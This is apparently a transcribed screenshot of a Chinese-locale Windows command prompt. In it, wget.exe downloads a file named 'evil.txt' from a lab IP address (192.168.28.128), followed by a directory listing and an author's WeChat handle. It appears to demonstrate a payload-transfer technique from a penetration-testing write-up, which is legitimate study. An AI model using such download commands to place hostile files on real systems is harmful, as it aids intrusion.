 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>wget -O "evil.txt" http://192.168.28.128/imag/evil.txt
--2020-04-13 21:26:50-- http://192.168.28.128/imag/evil.txt
Connecting to 192.168.28.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32174 (31K) [text/plain]
Saving to: 'evil.txt'
evil.txt 100%[=================================================>] 31.42K --.-KB/s in 0.008s
2020-04-13 21:26:50 (3.92 MB/s) - 'evil.txt' saved [32174/32174]
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13 21:26 <DIR> .
2020/04/13 21:26 <DIR> ..
2020/04/13 21:16 32,174 evil.txt
2020/04/13 21:25 4,923,280 wget.exe
2 个文件 4,955,454 字节
2 个目录 23,175,860,224 可用字节
D:\test>
微信号: Bypass--